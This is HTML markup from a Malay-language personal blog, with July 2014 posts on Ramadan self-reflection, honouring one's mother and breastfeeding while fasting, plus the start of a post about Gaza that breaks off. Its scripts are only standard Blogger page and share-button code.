</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>14 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s72-c/1405289016748.jpeg",'Bukan setakat itu je......'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&title=Bukan setakat itu je......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&title=Bukan setakat itu je......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s16000/1405289016748.jpeg&description=  Cikla percaya semua dah sahur kan? Ye la, dah dekat nak masuk subuh dah. Waktu imsak pun dah lepas (kalau ikut tempat cikla la). Cikla pun...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>
Bukan setakat itu je......
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-14T05:58:00+08:00'>July 14, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1256695132881119761'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Cikla percaya semua dah sahur kan? Ye la, dah dekat nak masuk subuh dah. Waktu imsak pun dah lepas (kalau ikut tempat cikla la). Cikla pun la ni kat kampung.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Semalam balik buka umah mak sekali bersahur. Saje je kan pasal encik suami cuti esok. </span><i style="text-align: justify;">So</i><span style="text-align: justify;"> apa lagi, peluang ni. Hehe. (Ala, bukan jauh pun kampung, satu negeri je)!</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sebenarnya cikla saje nak <i>share</i> info sikit pasal bulan pose ni. Kekadang ada setengah orang ni (cikla tak kata semua, apatah lagi nak buka aib orang) puasa-puasa juga, tapi bak kata orang puasa lapar dahaga je.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi yang lain sama je macam tak puasa. Mulut, macam tu gak. Perangai, lagilah! Ermmm.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bukan setakat itu je......" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s16000/1405289016748.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bukan setakat itu je......" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bukan setakat itu je......</td></tr>
</tbody></table>
<div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Pada cikla, apa yang penting biarlah semuanya "berpuasa". Bak kata orang <i>time</i> puasalah, kita nak perbaiki mana yang kurang elok. Permantap mana yang dah sedia cun.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cikla tak kata cikla ni baik sangat sebab takde manusia yang sempurna, tapi tak salah kan kalau kita saling ingat mengingati. Ingatan untuk diriku jua.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selamat menunaikan solat subuh. Jangan nak <i>Monday</i> <i>blues</i> sangat. Kroje tu kan tanggungjawab. Jadi, bersemangatlah. Lagipun esok cuti kan, leh la <i>rest</i> puas-puas. Kalau tak <i>shopping</i> raya la kan. Hehehe.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>Take care </i>semua. Senyummmm sokmo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit image to Baitilmuslim.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1256695132881119761");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-14T05:58:00+08:00'>July 14, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>11 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s72-c/1405040428427.jpeg",'Mulut ibu inilah......'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&title=Mulut ibu inilah......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&title=Mulut ibu inilah......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s16000/1405040428427.jpeg&description=  Kerana mulut ibulah.     Mulut ibu inilah......     Sayangilah dan berbaktilah kepada ibu selagi dia masih lagi ada. Jasanya tak kan perna...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>
Mulut ibu inilah......
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-11T08:54:00+08:00'>July 11, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5383342920294341342'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Kerana mulut ibulah.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Mulut ibu inilah......" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s16000/1405040428427.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Mulut ibu inilah......" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Mulut ibu inilah......</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
Sayangilah dan berbaktilah kepada ibu selagi dia masih lagi ada. Jasanya tak kan pernah dapat terbalas walaupun dengan harta sedunia. Tak kan setanding dengan jasa dan pengorbanannya.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Image kredit to Facebook.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5383342920294341342");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-11T08:54:00+08:00'>July 11, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>10 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>
<img alt="Macam mana nak tambah susu ibu." src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Macam mana nak tambah susu ibu.">
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&title=Macam mana nak tambah susu ibu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&title=Macam mana nak tambah susu ibu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&media=&description= Memberi anak minum susu ibu adalah anugerah dan pengalaman berharga bagi IBU terutama ibu yang pertama kali merasa pengalaman itu. Sebenarn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>
Macam mana nak tambah susu ibu.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-10T14:53:00+08:00'>July 10, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1111644117912175796'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Memberi anak minum susu ibu adalah anugerah dan pengalaman berharga bagi IBU terutama ibu yang pertama kali merasa pengalaman itu. Sebenarnya, walaupun di bulan puasa, ibu tetap boleh teruskan memberi anak susu badan. Ramai ibu yang risau bila berpuasa susu badan akan berkurangan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kerisauan ini juga akan turut mempengaruhi jumlah susu yang mampu dikeluarkan. Jadi, cikla nak <i>share</i> beberapa tips untuk menambahkan susu ibu walaupun si ibu sedang berpuasa.</div>
<div style="text-align: justify;">
<br />
<div><u>Macam mana nak tambah susu ibu.&nbsp;</u></div><div><br /></div><div>Beri anak susu badan secara kerap terutama pada waktu malam. Cara ini dapat menggalakkan pengeluaran susu dengan baik.</div><div><br /></div></div><ol style="text-align: justify;">
<li>Kekalkan waktu perahan susu macam biasa (seperti sebelum bulan puasa) dan kaedah yang betul untuk menggalakkan permintaan terhadap susu diteruskan sampai berakhirnya Ramadan. Waktu yang disarankan untuk mengepam susu adalah pada waktu malam dan sebelum sahur. Pada waktu siang, pam susu ikut waktu biasa seperti sebelum ini.</li>
<li>Ibu haruslah kreatif melakukan pelbagai kaedah penyusuan termasuklah perahan susu ikut kesesuaian tubuh masing-masing.</li>
<li>Ambil makanan yang seimbang dan sihat (seperti bijiran dan sayuran hijau) serta pengambilan banyak air kosong penting untuk pastikan kualiti susu dikeluarkan lebih baik. Elak ambil makanan tak berkhasiat.</li>
<li>Minum air masak sebelum dan selepas menyusukan anak untuk elak kekurangan air. Minum air dengan banyak pada waktu malam untuk mengganti cecair yang hilang sepanjang berpuasa.</li>
<li>Terus memberi susu badan dan sentiasa berfikiran positif serta yakin susu dapat dikeluarkan macam biasa.</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Apa yang penting, bagi cikla jangan jadikan alasan berpuasa untuk ibu tak menyusukan anak mereka.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Semuanya bermula dari diri sendiri dan sentiasa tekad untuk memberi anak minum susu badan. Positifkan diri anda.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
*sumber info: hmetro.<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1111644117912175796");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-10T14:53:00+08:00'>July 10, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s72-c/1404966997174.jpeg",'Pray For Gaza...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&title=Pray For Gaza...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&title=Pray For Gaza...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s16000/1404966997174.jpeg&description=  Bersyukurlah kerana kita masih diberi kesempatan untuk meneruskan ibadah ini. Bersyukurlah kerana kita dapat menjalani ibadah puasa dalam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>
Pray For Gaza...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-10T12:31:00+08:00'>July 10, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6258504711622618541'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bersyukurlah kerana kita masih diberi kesempatan untuk meneruskan ibadah ini. Bersyukurlah kerana kita dapat menjalani ibadah puasa dalam keadaan tenang dan aman. Lihatlah bumi Gaza sekarang. Rakyatnya kini berada dalam ketakutan dan derita. Semua dek kerana angkara Zionist laknatullah. Pencerobohan Zionist terkutuk ni dikala umat islam menjalani ibadah puasa merupakan cabaran dan dugaan yang besar buat rakyat Gaza khususnya.</div>
<div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
